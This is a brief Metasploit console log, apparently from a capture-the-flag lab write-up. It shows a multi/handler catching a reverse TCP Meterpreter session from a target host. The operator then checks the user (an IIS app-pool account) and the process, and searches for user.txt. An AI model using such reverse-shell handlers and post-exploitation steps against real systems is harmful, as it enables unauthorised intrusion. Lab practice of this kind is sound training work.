 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.6:9876
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.6:9876 -> 10.10.10.5:49158) at 2021-03-06 13:17:46 +0530
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > getpid
Current pid: 3360
meterpreter > search -f user.txt
No files matching your search were found.
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >